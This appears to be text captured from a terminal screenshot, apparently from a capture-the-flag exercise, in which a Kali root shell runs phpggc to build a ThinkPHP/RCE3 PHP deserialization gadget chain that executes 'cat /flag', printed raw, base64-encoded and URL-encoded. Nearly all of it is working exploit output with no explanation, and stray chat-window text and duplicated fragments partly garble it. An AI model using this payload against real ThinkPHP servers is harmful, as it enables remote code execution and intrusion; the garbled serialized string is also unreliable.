 ┌──(root㉿ kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag'
O:41:"League\Flysystem\Cached\Storage\Psr6Cache":3:{s:47:"League\Flysystem\Cached\Storage\Psr6Cachepool";O:26:"League\Flysystem\Directory":2:{s:13
eague\Flysystem\Directory":2:{s:13:"*filesystem";O:14:"think\Validate":1:{s:7:"*type";a:1:{s:3:"key";s:6:"system";}}s:7:"*path";s:9:"cat /flag";}s
s:11:"*autosave";b:0;s:6:"*key";a:1:{i:0;s:8:"anything";}}
发送至: 所有人
发送(S)
┌──(root㉿ kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag' --base64
Tzo0MToiTGVhZ3VlXEZseXN5c3RlbVxDYWNoZWRcU3RvcmFnZVxQc3I2Q2FjaGUiOjM6e3M6NDc6IgBMZWFndWVcRmx5c3lzdGVtXENhY2hlZFxTdG9yYWdlXFBzcjZDYWNoZQBwb29sIjtPOjI2OiJMZWFndWVcRmx5c3lz
dGVtXERpcmVjdG9yeSI6Mjp7czoxMzoiACoAZmlsZXN5c3RlbSI7TzoyNjoiTGVhZ3VlXEZseXN5c3RlbVxEaXJlY3RvcnkiOjI6e3M6MTM6IgAqAGZpbGVzeXN0ZW0iO086MTQ6InRoaW5rXFZhbGlkYXRlIjoxOntzOjc6
IgAqAHR5cGUiO2E6MTp7czozOiJrZXkiO3M6Njoic3lzdGVtIjt9fXM6NzoiACoAcGF0aCI7czo5OiJjYXQgL2ZsYWciO31zOjc6IgAqAHBhdGgiO3M6Mzoia2V5Ijt9czoxMToiACoAYXV0b3NhdmUiO2I6MDtzOjY6IgAq
AGtleSI7YToxOntpOjA7czo4OiJhbnl0aGluZyI7fX0=
┌──(root㉿ kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag' --url
O%3A41%3A%22League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%22%3A3%3A%7Bs%3A47%3A%22%00League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%00pool%22%3BO%3A26%3A%22Leagu
e%5CFlysystem%5CDirectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO%3A26%3A%22League%5CFlysystem%5CDirectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO
%3A14%3A%22think%5CValidate%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00type%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00path%22%3Bs%3A9%3A
%22cat+%2Fflag%22%3B%7Ds%3A7%3A%22%00%2A%00path%22%3Bs%3A3%3A%22key%22%3B%7Ds%3A11%3A%22%00%2A%00autosave%22%3Bb%3A0%3Bs%3A6%3A%22%00%2A%00key%22%3Ba%3A1%3A%7Bi%3A0%3Bs
%3A8%3A%22anything%22%3B%7D%7D
┌──(root㉿ kali)-[~/Desktop/phpggc-master]